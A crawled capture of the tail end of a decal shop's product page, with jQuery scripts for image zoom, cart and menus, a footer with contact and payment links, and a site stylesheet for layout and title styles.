<link href="/jscript/fancybox2/source/jquery.fancybox.css" rel="stylesheet" type="text/css">
<script language="Javascript" type="text/javascript">
$jq161(document).ready(function() {
$jq161("a.fancybox").fancybox({'width':1000,'height':650});
});
</script>
<!--startElevateZoom-->
<script src="/jscript/elevatezoom/jquery.elevateZoom-2.5.5.min.js"></script>
<script>
var zoomConfig = {zoomWindowWidth:250,zoomWindowHeight:250,gallery:'list_image',cursor: 'pointer',galleryActiveClass: 'active',easing : true,zoomLevel : 0.9};
var image = $('#list_image a');
$(document).ready(function () {
$("#zoom_01").elevateZoom(zoomConfig);
$("#zoom_01").bind("click", function(e) {
var ez = $('#zoom_01').data('elevateZoom');
$jq161.fancybox(ez.getGalleryList()); return false;});
$(image).bind('click', function(){
// Remove old instance od EZ
$('.zoomContainer').remove();
$('#zoom_01').removeData('elevateZoom');
// Update source for images
$('#zoom_01').attr('src', $(this).data('image'));
$('#zoom_01').data('zoom-image', $(this).data('zoom-image'));
// Reinitialize EZ
$('#zoom_01').elevateZoom(zoomConfig);
});
});
</script>
<!--endElevateZoom-->
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
function showOnlyImage(id)
{
for(i=1;i<=4;i++)
{
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0)
{
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
}
var maxheight = 0;
for(i=1;i<=4;i++){
try{
imgheight = eval("document.getElementById('dotimg" + i + "').offsetHeight");
var maxheight = Math.max(imgheight, maxheight);
}catch(err){}
}
for(i=1;i<=4;i++){
try{
eval("document.getElementById('dot" + i + "').style.height = '" + maxheight + "px';");
}catch(err){}
}
var mainimgheight = 0;
var actualwidth = 270;
var actualheight = 350;
try{
var img1 = new Image();
img1.src = document.getElementById("dotimg1").src + "?" + new Date().getTime();
img1.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img2 = new Image();
img2.src = document.getElementById("dotimg2").src + "?" + new Date().getTime();
img2.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img3 = new Image();
img3.src = document.getElementById("dotimg3").src + "?" + new Date().getTime();
img3.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img4 = new Image();
img4.src = document.getElementById("dotimg4").src + "?" + new Date().getTime();
img4.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
/*window.onload = function(){
if(mainimgheight == 0){mainimgheight=actualheight}
document.getElementById("product_page_pic").style.height = mainimgheight + "px";
}*/
</script>
<script language="Javascript" type="text/javascript">
$( '#mobile-search-trigger' ).click(function() {
$( '.mobile-search' ).toggle();
});
</script>
<script language="Javascript" type="text/javascript">
// The Menu Expander for mobile
//Navigation Menu Slider
jQuery(function($){
$('#nav-expander').bind('click',function(e){
e.preventDefault();
$('body').toggleClass('nav-expanded');
});
$('#nav-close').bind('click',function(e){
e.preventDefault();
$('body').removeClass('nav-expanded');
});
});
</script>
<script language="Javascript" type="text/javascript">
$('.swiper-wrapper div').each(function(){
if($(this).is(':empty')) {
$(this).hide();
}
});
var swiper = new Swiper('.swiper-container', {
pagination: '.swiper-pagination',
paginationClickable: true,
spaceBetween: 30,
centeredSlides: true,
/*autoplay: 4000,
autoplayDisableOnInteraction: true*/
});
</script>
<script language="javascript">
function showOnlyImage(id)
{
$(".prod_option_page_photo").css("display","none");
$(".product_page_pic").css("display","block");
$(".zoomContainer").css("display","block");
for(i=1;i<=4;i++){
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0){
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
$('#product_page_pic').show();
}
</script>
<script src="/jscript/public_assets/js/add_to_cart.js"></script>
<script>
function actionafteraddtocart(cartqty){
$( "#cart-qty" ).text(cartqty);
$( "#cd-cart-trigger" ).trigger( "click" );
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide();
});
//setTimeout(function(){
//$( "#cd-cart-trigger" ).trigger( "click" );
//$(".bg-overlay").hide();
// }, 3000);
}
$( "input[type='radio']" ).click(function() {
classname = $( this ).parent().attr("class");
$( "." + classname ).removeClass("labelselected iesbackgroundcolor3");
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
});
$( "input[type='checkbox']" ).click(function() {
checkstatus = $( this ).prop("checked");
if(checkstatus == true){
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
}else{
$( this ).parent().removeClass("labelselected iesbackgroundcolor3");
}
});
$('.option-image').bind("DOMSubtreeModified",function(){
optionimgid = $(this).children("div").attr("id");
optionimg = $("#" + optionimgid).html();
if(optionimg.indexOf("trans.gif") == -1 && optionimg !== ""){
$("#product_page_pic").html(optionimg);
}
});
//$('.image_styles').addClass('products-grid');
$('.product_vert').addClass('product');
$( "table:first" ).css( "display", "none" );
$('.prod_on_sale').addClass('iesbackgroundcolor2')
$(function() {
$( "#multi_cur_form" ).appendTo( ".currencyxe" );
});
</script>
<script>
$( document ).ready(function() {
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#bigbox-reviews').show();
$('.bigbox-rev').addClass('iesbackgroundcolor2');
});
$('.bigbox-rev').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-reviews').show();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-vid').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-video').show();
$('#bigbox-reviews').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-notes').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('#bigbox-Divnotes').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
});
$(".desc-arrow-down").hide();
$(".bigbox-desc").click(function(){
$(this).next("#prod-desc").slideToggle(500);
$(this).find(".desc-arrow-up, .desc-arrow-down").toggle();
});
</script>
<script language="Javascript" src="product_end.js"></script>
<script language="javascript">
ajaxautorecalc(1);
</script>
</div>
<div data-iessection="templatebottom">
<footer class="iesbackgroundcolor1 iesfontfamily2">
<div class="container">
<div class="currencyxe"></div>
<div class="col-md-3 newsletter-media">
<div class="newsletter-box">
<form name="newsletter" action="newsletter1.cfm" method="post">
<div id="newsletter-body">
<div class="iesfontfamily2" id="newsletter-head" style="min-height: 0px;" data-iestype="html">
<p>Let's Keep in touch</p>
</div>
<div id="newsletter-fielddv">
<input name="Email" id="newsletter-field" onfocus="ReplaceNewsletter();" type="text" size="8" placeholder="your email">
</div>
<div class="iesfontfamily2" id="newsletter-submit">
<input id="newsletter-submit-button" type="submit" value="Subscribe">
</div>
</div>
</form>
</div>
<div class="media" style="min-height: 0px;" data-iestype="html">
<p class="bolder">Find Us On</p>
<div class="blocking">
<a href="https://www.facebook.com/Decalguywy/"><img class="img-responsive stockphoto" id="fb" style="opacity: 1;" alt="facebook" src="images_2/simplesliding/images/fb.png"></a>
</div>
</div>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Store Help</p></div>
<ul data-iestype="linkslist"> 
<li><a href="contact_us.cfm">Contact</a></li>
<li><p>Talk to a Real Person!</p>
<p>Mon-Fri 8:30am - 5:00pm EST</p>
<i class="fa fa-phone" aria-hidden="true"></i>
<a href="tel:#">: 307-421-0307</a>
</li>
</ul>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Navigate</p></div>
<ul data-iestype="linkslist"> 
<li><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
<li><a href="view_my_orders.cfm">Order Tracking</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks otherlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Other Links</p></div><ul class="infopages" data-ieswidget="149"><li class="infopages_link"><a href="how_to_apply.cfm">How to Apply a Decal</a></li><li class="infopages_link"><a href="color_chart.cfm">Vinyl Specs</a></li><li class="infopages_link"><a href="font_chart.cfm">Font Chart</a></li><li class="infopages_link"><a href="privacy_policy.cfm">Privacy Policy</a></li><li class="infopages_link"><a href="faqs.cfm">FAQ's</a></li><li class="infopages_link"><a href="shipping_fees.cfm">Shipping Rates</a></li></ul></div>
<div class="col-md-12 payment" style="min-height: 0px;" data-iestype="html">
<div class="blocking">
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-paypal" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-paypal.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-amex" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-amex.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-visa" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-visa.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-master" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-master.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-discover" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-discover.png"></div>
</div>
</div>
<div class="copyright col-md-12"><div id="copyright" data-ieswidget="148">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Decal Guy 2026</div></div>
</div>
</footer>
<div tabindex="-1" class="modal fade bs-example-modal-lg iesfontfamily2 iesfontcolor2" role="dialog" aria-labelledby="myLargeModalLabel">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header">
<button class="close" type="button" data-dismiss="modal">×</button>
<h4 id="modal-product-name"></h4>
</div>
<div class="modal-body">
<div id="modal-product-pic"><img id="modal-product-pic-img" src=""></div>
<div id="modal-product-price"></div>
<div class="modalbox-btns">
<div class="iesbackgroundcolor3" id="modal-product-cart"><a id="modal-cart-link">Add To Cart</a></div>
<div id="modal-product-link"><a id="modal-prod-link">View Product</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="147"><div id="cd-cart"><div class="cd-cart-content"><ul class="cd-cart-items"></ul><!-- cd-cart-items --><div class="cd-cart-total"><div class="cart-header"><i class="fa fa-chevron-right" aria-hidden="true"></i><h4>MY CART</h4></div><div class="hara-cart-total"><p>Total <span>$0.00</span></p></div><div class="col-md-12 col-sm-12 col-xs-12 checkout-btns"><div class="view-cart iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">View Cart</div><a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a></div></div><!-- cd-cart-total --></div><!-- end-shopping-cart-mini --></div><!-- end-shopping-cart-mini --></div>
</div>
<!-- JS -->
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/classie.js"></script>
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/shrinker-modal.js"></script>
<script>
var hidedropdown;
$(".mega-dropdown").mouseenter(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$(".mega-dropdown").mouseleave(function() {
hidedropdown = setTimeout(function(){
$(".mega-dropdown #category-list").css("display","none");
}, 400);
});
$(".mega-dropdown").click(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$("[data-toggle='dropdown']").click(function(){
$("div#category-list").toggle();
});
</script>
<script>
//new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script>
// (function($) {
// var element = $('.follow-scroll'),
// originalY = element.offset().top;
// Space between element and top of screen (when scrolling)
// var topMargin = 20;
// var scrollLimit = $('.vnavbar').closest('.mainbody').offset().top + $('.vnavbar').closest('.mainbody').outerHeight() - $('.follow-scroll').outerHeight();
// Should probably be set in CSS; but here just for emphasis
// element.css('position', 'relative');
// $(window).on('scroll', function(event) {
// var scrollTop = $(window).scrollTop();
// if (scrollTop < scrollLimit){
// element.stop(false, false).animate({
// top: scrollTop < originalY
// ? 0
// : scrollTop - originalY + topMargin
// }, 300);
// }
// });
//})(jQuery);
</script>
<script>
$(".quick-cat img").hover(function(){
$( this ).parent().find('.cat-textbox').addClass( "background-white" );
}, function(){
$( this ).parent().find('.cat-textbox').removeClass( "background-white" );
});
</script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(e){
e.preventDefault();
//var mytarget = jQuery(this).attr('data-target');
//jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();
});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){
// Create the measurement node
var scrollDiv = document.createElement("div");
scrollDiv.className = "scrollbar-measure";
document.body.appendChild(scrollDiv);
// Get the scrollbar width
var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
// Delete the DIV 
document.body.removeChild(scrollDiv);
var width = $(window).width()+scrollbarWidth;
if(width <= 767){
$('.hara-navbar-top').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.hara-navbar-top').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
$('.hara-navbar-top').find('a').each(function(){
var haraCompareText=$('.page_description_header_main').text();
var haraListText=$(this).text();
if(haraCompareText.length>0 && haraListText.indexOf(haraCompareText) >= 0){
$(this).parent().css('display','block');
}
});
}
}
$('.carttext a').addClass('iesbackgroundcolor3 iesfontcolor3');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {
e.preventDefault();
// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
// console.log('show');
// $('.bg-overlay').hide(); 
// } 
if (!$('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
$('.bg-overlay').show(); 
}
});
$('.bg-overlay').on('click', function (e){
e.preventDefault();
$('.bg-overlay').removeAttr('style');
for (i = 0; i < 500; i++) { 
setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);
}
});
});
</script>
<script src="https://media.instantestore.com/js/search_ajax.js"></script>
<link href="https://media.instantestore.com/js/search_ajax.css" rel="stylesheet" type="text/css">
<script>activateLiveSearch('input[name="Search_Term"]',true)</script>
<script>
$(document).ready(function(){
if ( $("div.product_pic_div").length > 0) {
$("div.product_pic_div").imagesLoaded(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
});
$(window).resize(function(){
console.log('resize fixheight');
fixheight("div.product","div.product_pic_div","div.product_name");
});
setTimeout(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
}, 2000);
}
});
</script>
</div>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-49774157-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.decalguy.com/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css
body_size: 4751
content:
/**********************************
    Adjustment for Default
***********************************/
/*div[class^="ies-basic-snippet-"], div[class*=" ies-basic-snippet-"] {
    padding-top:20px;padding-bottom:20px
}*/

.iessnippet-basic {
    padding-top:20px;padding-bottom:20px;
}

.iessnippet-basic img {
    margin: 0 auto;
}
.image-inline img {
    display: inline-block;
}

/**********************************
    General
***********************************/

.iessnippet-basic .display { margin-bottom: 0.5em;  }
.iessnippet-basic .display h1 {
    font-weight: 800;
    font-size: 3em;
    line-height:1.4;
    text-transform: uppercase;
}
.iessnippet-basic .display p {
    font-size: 1.3em;
    font-style: italic;
}

.iessnippet-basic figure {margin:0}

/**********************************
    Grid
***********************************/

.iessnippet-basic.clearfix:before, .iessnippet-basic.clearfix:after {content: " ";display: table;}
.iessnippet-basic.clearfix:after {clear: both;}
.iessnippet-basic.clearfix {*zoom: 1;}


/**********************************
    Elements
***********************************/

.iessnippet-basic .center {text-align:center}
.iessnippet-basic .right {text-align:right}
.iessnippet-basic .left {text-align:left}
.iessnippet-basic .padding-20 {padding:20px}
.iessnippet-basic .padding-25 {padding:25px}
.iessnippet-basic .padding-30 {padding:30px}
.iessnippet-basic .padding-35 {padding:35px}
.iessnippet-basic .padding-40 {padding:40px}
@media all and (max-width: 540px) {
    .iessnippet-basic .center {text-align:initial}
    .iessnippet-basic .right {text-align:initial}
    .iessnippet-basic .left {text-align:initial}
    .iessnippet-basic .padding-20 {padding:0}
    .iessnippet-basic .padding-25 {padding:0}
    .iessnippet-basic .padding-30 {padding:0}
    .iessnippet-basic .padding-35 {padding:0}
    .iessnippet-basic .padding-40 {padding:0}
}

.iessnippet-basic .margin-0 {margin:0 !important}
.iessnippet-basic .margin-20 {margin:20px !important}
.iessnippet-basic .margin-25 {margin:25px !important}
.iessnippet-basic .margin-30 {margin:30px !important}
.iessnippet-basic .margin-35 {margin:35px !important}
.iessnippet-basic .margin-40 {margin:40px !important}
.iessnippet-basic .is-card { display:table; background-color:#fff;  }
.iessnippet-basic .is-card > * { display:table; }
.iessnippet-basic .is-card-circle { width:400px; height: 400px; border-radius:500px; padding:70px; margin:0 auto; }
@media all and (max-width: 540px) {
    .iessnippet-basic .is-card-circle { zoom:0.7; -moz-transform: scale(0.7); }
}
.iessnippet-basic .is-card-content-centered { display:table-cell;vertical-align:middle;text-align:center; }
.iessnippet-basic .max-390 { max-width:390px;margin:0 auto; }
.iessnippet-basic .shadow-1 { /* card */
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0, 0.12), 0 1px 2px rgba(0,0,0, 0.24);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0, 0.12), 0 1px 2px rgba(0,0,0, 0.24);
    box-shadow: 0 1px 3px rgba(0,0,0, 0.12), 0 1px 2px rgba(0,0,0, 0.24);
}
.iessnippet-basic .shadow-2 { /* screenshot */
    -webkit-box-shadow: 0 30px 50px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 30px 50px rgba(0, 0, 0, 0.15);
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.15);
}
.iessnippet-basic .shadow-3 { /* highlight */
    -webkit-box-shadow: 0 0px 100px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0px 100px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0px 100px rgba(0, 0, 0, 0.2);
}

.iessnippet-basic img.circle {border-radius:500px;margin-top:0;}
.iessnippet-basic img.bordered {border: #ccc 1px solid;}

.iessnippet-basic .embed-responsive {position: relative;display:block;height:0;padding:0;overflow:hidden;margin-top: 1.4em;margin-bottom: 1em;}
.iessnippet-basic .embed-responsive.embed-responsive-16by9 {padding-bottom: 56.25%;}
.iessnippet-basic .embed-responsive.embed-responsive-4by3 {padding-bottom: 75%;}
.iessnippet-basic .embed-responsive iframe {position: absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.iessnippet-basic .list {position:relative;margin:1.5em 0;}
.iessnippet-basic .list > i {position:absolute;left:-3px;top:7px;font-size:1.7em;line-height:1;}
.iessnippet-basic .list > h2, .list > h3 {margin: 0 0 0 50px;}
.iessnippet-basic .list > p {margin: 5px 0 0 50px}

.iessnippet-basic .quote {position:relative;margin:1.5em 0;}
.iessnippet-basic .quote > i {position: absolute;top: -10px; left: -7px;font-size: 2em;}
.iessnippet-basic .quote > small {margin-left:50px;opacity: 0.7;font-size: 1em;}
.iessnippet-basic .quote > p {margin-left:50px;font-size: 1.5em;}

.iessnippet-basic .is-social {line-height:1;margin-bottom:1.5em}
.iessnippet-basic .is-social a > i {text-decoration:none;color:#333;font-size:1.2em;margin:0 15px 0 0;-webkit-transition: all 0.1s ease-in-out;transition: all 0.1s ease-in-out;}
.iessnippet-basic .is-social a:hover > i {color:#08c9b9;}
.iessnippet-basic .is-light-text .is-social a > i {color:#fff}
.iessnippet-basic .is-light-text .is-social a:hover > i {color:#fff}
.iessnippet-basic .is-dark-text .is-social a > i {color:#000}
.iessnippet-basic .is-dark-text .is-social a:hover > i {color:#000}

/* backward compatible */
.iessnippet-basic .social {line-height:1;margin-bottom:1.5em}
.iessnippet-basic .social a > i {text-decoration:none;color:#333;font-size:1.2em;margin:0 15px 0 0;-webkit-transition: all 0.1s ease-in-out;transition: all 0.1s  ease-in-out;}
.iessnippet-basic .social a:hover > i {color:#08c9b9;}
.iessnippet-basic .is-light-text .social a > i {color:#fff}
.iessnippet-basic .is-light-text .social a:hover > i {color:#fff}

.iessnippet-basic .is-rounded-button-big {display:inline-block;}
.iessnippet-basic .is-rounded-button-big a {display:table;float:left;text-align:center;margin:0 20px;border-radius: 500px; width: 110px; height: 110px;background-color: #aaa;}
.iessnippet-basic .is-rounded-button-big a i {display:table-cell;width:100%;height:100%;vertical-align:middle;color:#ffffff;font-size:40px}
.iessnippet-basic .is-rounded-button-big a:first-child {margin:0 20px 0 0;}
.iessnippet-basic .is-rounded-button-big a:last-child {margin:0 0 0 20px;}

.iessnippet-basic .is-rounded-button-medium {display:inline-block;}
.iessnippet-basic .is-rounded-button-medium a {display:table;float:left;text-align:center;margin:0 20px;border-radius: 500px; width: 70px; height: 70px;background-color: #aaa;}
.iessnippet-basic .is-rounded-button-medium a i {display:table-cell;width:100%;height:100%;vertical-align:middle;color:#ffffff;font-size:30px}

.iessnippet-basic .is-boxed-button-big {display:inline-block;}
.iessnippet-basic .is-boxed-button-big a {display:table;float:left;text-align:center;margin:0 30px 0 0;width: 110px; height: 110px;background-color: #aaa;}
.iessnippet-basic .is-boxed-button-big a i {display:table-cell;width:100%;height:100%;vertical-align:middle;color:#ffffff;font-size:40px}

.iessnippet-basic .is-boxed-button-big2 {display:inline-block;}
.iessnippet-basic .is-boxed-button-big2 a {display:table;float:left;text-align:center;margin:0 30px 0 0;width: 150px; height: 70px;background-color: #aaa;}
.iessnippet-basic .is-boxed-button-big2 a i {display:table-cell;width:100%;height:100%;vertical-align:middle;color:#ffffff;font-size:35px}

.iessnippet-basic .is-boxed-button-medium {display:inline-block;}
.iessnippet-basic .is-boxed-button-medium a {display:table;float:left;text-align:center;margin:0 30px 0 0;width: 70px; height: 70px;background-color: #aaa;}
.iessnippet-basic .is-boxed-button-medium a i {display:table-cell;width:100%;height:100%;vertical-align:middle;color:#ffffff;font-size:30px}

.iessnippet-basic .is-boxed-button-medium2 {display:inline-block;}
.iessnippet-basic .is-boxed-button-medium2 a {display:table;float:left;text-align:center;margin:0 30px 0 0;width: 100px; height: 50px;background-color: #aaa;}
.iessnippet-basic .is-boxed-button-medium2 a i {display:table-cell;width:100%;height:100%;vertical-align:middle;color:#ffffff;font-size:25px}

.iessnippet-basic .is-boxed-button-small {display:inline-block;}
.iessnippet-basic .is-boxed-button-small a {display:table;float:left;text-align:center;margin:0 20px 0 0;width: 50px; height: 50px;background-color: #aaa;}
.iessnippet-basic .is-boxed-button-small a i {display:table-cell;width:100%;height:100%;vertical-align:middle;color:#ffffff;font-size:20px}

.iessnippet-basic .size-12 {font-size:12px}
.iessnippet-basic .size-14 {font-size:14px}
.iessnippet-basic .size-16 {font-size:16px}
.iessnippet-basic .size-18 {font-size:18px}
.iessnippet-basic .size-21 {font-size:21px}
.iessnippet-basic .size-24 {font-size:24px}
.iessnippet-basic .size-32 {font-size:32px}
.iessnippet-basic .size-48 {font-size:48px}
.iessnippet-basic .size-64 {font-size:64px}
.iessnippet-basic .size-80 {font-size:80px}
.iessnippet-basic .size-96 {font-size:96px}
@media all and (max-width: 1024px) {
    .iessnippet-basic .size-12 {font-size:12px}
    .iessnippet-basic .size-14 {font-size:14px}
    .iessnippet-basic .size-16 {font-size:16px}
    .iessnippet-basic .size-18 {font-size:18px}
    .iessnippet-basic .size-21 {font-size:21px}
    .iessnippet-basic .size-24 {font-size:24px}
    .iessnippet-basic .size-32 {font-size:28px}
    .iessnippet-basic .size-48 {font-size:32px}
    .iessnippet-basic .size-64 {font-size:36px}
    .iessnippet-basic .size-80 {font-size:40px}
    .iessnippet-basic .size-96 {font-size:44px}
}


/**********************************
    Title Styles
***********************************/

/* Style 1 */

.iessnippet-basic .is-title1-96 {margin-top:20px;margin-bottom:20px;}
.iessnippet-basic .is-title1-80 {margin-top:15px;margin-bottom:15px;}
.iessnippet-basic .is-title1-64 {margin-top:15px;margin-bottom:15px;}
.iessnippet-basic .is-title1-48 {margin-top:15px;margin-bottom:15px;}
.iessnippet-basic .is-title1-32 {margin-top:15px;margin-bottom:15px;}

/* Style 2 */

.iessnippet-basic .is-title2-96 {margin-top:25px;margin-bottom:20px;}
.iessnippet-basic .is-title2-80 {margin-top:20px;margin-bottom:15px;}
.iessnippet-basic .is-title2-64 {margin-top:20px;margin-bottom:15px;}
.iessnippet-basic .is-title2-48 {margin-top:15px;margin-bottom:15px;}
.iessnippet-basic .is-title2-32 {margin-top:10px;margin-bottom:15px;}

/* Style 3 */

.iessnippet-basic .is-title3-96 {margin-top:30px;margin-bottom:35px;padding:20px 0;border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title3-80 {margin-top:25px;margin-bottom:33px;padding:20px 0;border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title3-64 {margin-top:20px;margin-bottom:30px;padding:18px 0;border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title3-48 {margin-top:20px;margin-bottom:25px;padding:18px 0;border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title3-32 {margin-top:20px;margin-bottom:20px;padding:15px 0;border-top:#000 2px solid;border-bottom:#000 2px solid;}

.iessnippet-basic .is-light-text .is-title3-96 {border-top:#fff 2px solid;border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title3-80 {border-top:#fff 2px solid;border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title3-64 {border-top:#fff 2px solid;border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title3-48 {border-top:#fff 2px solid;border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title3-32 {border-top:#fff 2px solid;border-bottom:#fff 2px solid;}

.iessnippet-basic .is-dark-text .is-title3-96 {border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title3-80 {border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title3-64 {border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title3-48 {border-top:#000 2px solid;border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title3-32 {border-top:#000 2px solid;border-bottom:#000 2px solid;}

/* Style 4 */

.iessnippet-basic .is-title4-96 {margin-top:30px;margin-bottom:35px;padding:20px 30px;border:#000 2px solid;}
.iessnippet-basic .is-title4-80 {margin-top:25px;margin-bottom:33px;padding:20px 30px;border:#000 2px solid;}
.iessnippet-basic .is-title4-64 {margin-top:20px;margin-bottom:30px;padding:18px 28px;border:#000 2px solid;}
